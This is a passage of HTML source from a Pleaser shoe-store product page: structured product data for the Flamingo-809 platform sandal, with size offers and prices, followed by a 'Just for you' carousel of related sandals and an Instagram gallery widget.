        "https:\/\/pleasershoes.com\/cdn\/shop\/files\/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873\u0026width=1200"
      ],
    "description": "\n8\" Heel\n4\" Platform\nAnkle Strap Sandal\n\nMake a striking entrance with the Flamingo-809 sandal. Boasting an impressive 8-inch heel and a 4-inch platform, these sandals will turn heads and command attention wherever you go. The sleek design and comfortable construction provide the perfect combination of style and convenience. Whether you're hitting the dance floor or enjoying a night out, the Flamingo-809 will add a touch of allure to any outfit. Step into confidence and embrace your inner diva with these incredible sandals. ",
    "sku": "FLAM809\/BP\/W.5",
    "brand": {
      "@type": "Brand",
      "name": "Pleaser"
    },
    "offers": [{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.5","gtin12": 885487844756,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591598640"
        },
{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.6","gtin12": 885487844763,"availability" : "http://schema.org/OutOfStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591631408"
        },
{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.7","gtin12": 885487844770,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591664176"
        },
{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.8","gtin12": 885487845005,"availability" : "http://schema.org/OutOfStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591696944"
        },
{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.9","gtin12": 885487845012,"availability" : "http://schema.org/OutOfStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591729712"
        },
{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.10","gtin12": 885487845098,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591762480"
        },
{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.11","gtin12": 885487854700,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591795248"
        },
{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.12","gtin12": 885487854748,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591828016"
        },
{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.13","gtin12": 197284029015,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591860784"
        },
{
          "@type" : "Offer","sku": "FLAM809\/BP\/W.14","gtin12": 197284029022,"availability" : "http://schema.org/InStock",
          "price" : 67.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/flamingo-809bpw?variant=40958591893552"
        }
]
  }
</script>

<style> #shopify-section-template--18130922274864__main-product .product__tax {display: none;} #shopify-section-template--18130922274864__main-product [data-oke-star-rating] {margin-bottom: 50px !important;} </style></section><div id="shopify-section-template--18130922274864__6a5cc189-11a6-414f-ac25-8f57beaa9357" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 85px; --spacer-desktop: 25px;"></div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__c86c5f6c-3a9f-4ae6-b403-ff2808f994a2" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/featured-collection.css?v=55728942690220661801767200838" rel="stylesheet" type="text/css" media="all" />
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-featured-collection.css?v=137216127693144859661767200838" rel="stylesheet" type="text/css" media="all" />
<link href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" rel="stylesheet" type="text/css" media="all" />
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product-grid.css?v=561673691952564461767200838" rel="stylesheet" type="text/css" media="all" />
<div class="featured-collection swipe-on-mobile section-spacing section-spacing--disable-bottom">
	<div class="row">
		<div class="small-12 columns">
			<div class="section-header section-header-left--false">
		<div class="section-header--content">
					<h2 class="h2">Just for you</h2></div></div>
			<div class="featured-collection__inner display-type--carousel">
				<div id="product-grid-template--18130922274864__c86c5f6c-3a9f-4ae6-b403-ff2808f994a2" class="products row carousel">
							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/sky-308cm" title="Sky-308" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_20x20_crop_center.jpg?v=1696462398" data-srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398" srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="sky-308cm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/sky-308cm" title="Sky-308" class="product-card-title">Sky-308</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$61.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 15 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-1020bm" title="Adore-1020" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_20x20_crop_center.jpg?v=1696461116" data-srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116" srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-1020bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-1020bm" title="Adore-1020" class="product-card-title">Adore-1020</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$101.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 33 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-709bm" title="Adore-709" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_20x20_crop_center.jpg?v=1696463701" data-srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701" srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-709bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-709bm" title="Adore-709" class="product-card-title">Adore-709</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$63.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 23 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/sky-308cbm" title="Sky-308" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-cbc_20x20_crop_center.jpg?v=1696540262" data-srcset="//pleasershoes.com/cdn/shop/files/sky-308-cbc_375x375_crop_center.jpg?v=1696540262 375w,//pleasershoes.com/cdn/shop/files/sky-308-cbc_770x770_crop_center.jpg?v=1696540262 770w" alt="Sky-308" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-cbc_375x375_crop_center.jpg?v=1696540262" srcset="//pleasershoes.com/cdn/shop/files/sky-308-cbc_375x375_crop_center.jpg?v=1696540262 375w,//pleasershoes.com/cdn/shop/files/sky-308-cbc_770x770_crop_center.jpg?v=1696540262 770w" alt="Sky-308" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="sky-308cbm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/sky-308cbm" title="Sky-308" class="product-card-title">Sky-308</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$61.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 15 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/flamingo-808cm" title="Flamingo-808" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_20x20_crop_center.jpg?v=1696462540" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_375x375_crop_center.jpg?v=1696462540 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_770x770_crop_center.jpg?v=1696462540 770w" alt="clear/clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_375x375_crop_center.jpg?v=1696462540" srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_375x375_crop_center.jpg?v=1696462540 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_770x770_crop_center.jpg?v=1696462540 770w" alt="clear/clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="flamingo-808cm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/flamingo-808cm" title="Flamingo-808" class="product-card-title">Flamingo-808</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$65.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 28 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/flamingo-808csch" title="Flamingo-808" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_20x20_crop_center.jpg?v=1696540325" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_375x375_crop_center.jpg?v=1696540325 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_770x770_crop_center.jpg?v=1696540325 770w" alt="Flamingo-808" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_375x375_crop_center.jpg?v=1696540325" srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_375x375_crop_center.jpg?v=1696540325 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_770x770_crop_center.jpg?v=1696540325 770w" alt="Flamingo-808" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="flamingo-808csch" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/flamingo-808csch" title="Flamingo-808" class="product-card-title">Flamingo-808</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$79.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 28 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-3000bm" title="Adore-3000" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_20x20_crop_center.jpg?v=1696450067" data-srcset="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_375x375_crop_center.jpg?v=1696450067 375w,//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_770x770_crop_center.jpg?v=1696450067 770w" alt="black/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_375x375_crop_center.jpg?v=1696450067" srcset="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_375x375_crop_center.jpg?v=1696450067 375w,//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_770x770_crop_center.jpg?v=1696450067 770w" alt="black/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-3000bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-3000bm" title="Adore-3000" class="product-card-title">Adore-3000</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$110.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 7 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/flamingo-808cb" title="Flamingo-808" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_20x20_crop_center.jpg?v=1696462543" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_375x375_crop_center.jpg?v=1696462543 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_770x770_crop_center.jpg?v=1696462543 770w" alt="clear/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_375x375_crop_center.jpg?v=1696462543" srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_375x375_crop_center.jpg?v=1696462543 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-cb_00fc727e-84fd-42aa-b5c8-b6c3ae5899b6_770x770_crop_center.jpg?v=1696462543 770w" alt="clear/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="flamingo-808cb" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/flamingo-808cb" title="Flamingo-808" class="product-card-title">Flamingo-808</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$63.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 28 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							
<div class="flickity-nav flickity-prev" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 5.5H2" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.30002 1L0.800018 5.5L5.30002 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
						<div class="flickity-nav flickity-next" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H13" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.69995 1L14.2 5.5L9.69995 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div></div><div class="flickity-progress">
					<div class="flickity-progress--bar"></div>
				</div></div>
			
		</div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__2298d5c5-9398-462a-baf5-385dd1afc2cf" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 60px; --spacer-desktop: 90px;"></div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__794ec4e0-bc63-48e3-924d-7003b1ac4f10" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/rich-text.css?v=104470190786103623011767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-rich-text.css?v=151932559674969300451767200838" rel="stylesheet" type="text/css" media="all" /><div class="row grid product-styled-on-heading ">
	<div class="small-12 columns">
		<div class="rich-text text-center text-position-center text-width-medium section-spacing-padding section-spacing--disable-top section-spacing--disable-bottom"style="--color-bg: rgba(0,0,0,0); --color-text: #151515; --solid-button-background: #151515; --outline-button-label: #151515; --solid-button-label: #ffffff; --bg-body: rgba(0,0,0,0); --color-accent: #151515; --color-accent-rgb:  21, 21, 21;">
			<div class="rich-text__inner">
				
<h3 class="h3 heading--icon heading--icon--center" >
								<span>Styled On</span>
								
									<svg width="33" height="33" viewbox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.57 0H23.43C28.71 0 33 4.29 33 9.57V23.43C33 25.9681 31.9917 28.4023 30.197 30.197C28.4023 31.9917 25.9681 33 23.43 33H9.57C4.29 33 0 28.71 0 23.43V9.57C0 7.03188 1.00827 4.59771 2.80299 2.80299C4.59771 1.00827 7.03188 0 9.57 0ZM9.24 3.3C7.66461 3.3 6.15375 3.92582 5.03979 5.03979C3.92582 6.15375 3.3 7.66461 3.3 9.24V23.76C3.3 27.0435 5.9565 29.7 9.24 29.7H23.76C25.3354 29.7 26.8462 29.0742 27.9602 27.9602C29.0742 26.8462 29.7 25.3354 29.7 23.76V9.24C29.7 5.9565 27.0435 3.3 23.76 3.3H9.24ZM25.1625 5.775C25.7095 5.775 26.2341 5.9923 26.6209 6.37909C27.0077 6.76589 27.225 7.29049 27.225 7.8375C27.225 8.38451 27.0077 8.90911 26.6209 9.29591C26.2341 9.6827 25.7095 9.9 25.1625 9.9C24.6155 9.9 24.0909 9.6827 23.7041 9.29591C23.3173 8.90911 23.1 8.38451 23.1 7.8375C23.1 7.29049 23.3173 6.76589 23.7041 6.37909C24.0909 5.9923 24.6155 5.775 25.1625 5.775ZM16.5 8.25C18.688 8.25 20.7865 9.11919 22.3336 10.6664C23.8808 12.2135 24.75 14.312 24.75 16.5C24.75 18.688 23.8808 20.7865 22.3336 22.3336C20.7865 23.8808 18.688 24.75 16.5 24.75C14.312 24.75 12.2135 23.8808 10.6664 22.3336C9.11919 20.7865 8.25 18.688 8.25 16.5C8.25 14.312 9.11919 12.2135 10.6664 10.6664C12.2135 9.11919 14.312 8.25 16.5 8.25ZM16.5 11.55C15.1872 11.55 13.9281 12.0715 12.9998 12.9998C12.0715 13.9281 11.55 15.1872 11.55 16.5C11.55 17.8128 12.0715 19.0719 12.9998 20.0002C13.9281 20.9285 15.1872 21.45 16.5 21.45C17.8128 21.45 19.0719 20.9285 20.0002 20.0002C20.9285 19.0719 21.45 17.8128 21.45 16.5C21.45 15.1872 20.9285 13.9281 20.0002 12.9998C19.0719 12.0715 17.8128 11.55 16.5 11.55Z" fill="black"></path>
</svg>
								
							</h3>
<div class="rte text-size-regular" ><p>@pleasershoes</p></div>
			</div>
		</div>
	</div>
</div>


</div><div id="shopify-section-template--18130922274864__16938562733ca6900a" class="shopify-section">
  
    <div id="shopify-block-ARExoMnU4VkpkS0xUN__664c3ce7-232d-493c-9b22-045fb5911981" class="shopify-block shopify-app-block covet-pics-shopify-block covet-pics-product-embed-shopify-block">






<covet-pics-widget data-shop="pleaser-usa.myshopify.com" shopify-product-id="7283500056624" ></covet-pics-widget>

<script type="module" async src="https://cdn.jsdelivr.net/npm/@covet-pics/covet-pics-widget@latest/dist/covet-pics-widget/covet-pics-widget.esm.js"></script>




</div>
  




</div><div id="shopify-section-template--18130922274864__ec7a7129-029a-4a50-8c53-880e3c08f821" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
